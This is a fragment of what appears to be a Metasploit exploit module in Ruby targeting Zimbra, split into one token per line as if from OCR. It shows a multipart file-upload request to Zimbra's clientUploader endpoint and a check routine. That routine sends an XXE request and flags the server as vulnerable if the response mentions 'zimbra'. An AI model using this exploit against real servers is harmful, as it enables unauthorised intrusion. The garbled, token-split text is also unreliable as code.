
'/service/extension/clientUploader/upload'
)
,
'ctype'
=
>
"multipart/form-data; boundary=
#
{
data
.
bound
}
"
,
'data'
=
>
 post_data
,
'cookie'
=
>
 cookie

}
)
end
def
 check

begin
      res 
=
xxe_req
(
soap_discover
(
true
)
)
rescue
Msf
:
:
Exploit
:
:
Failed
return
CheckCode
:
:
Unknown
end
if
 res
.
body
.
include
?
(
'zimbra'
)
return
CheckCode
:
:
Vulnerable
end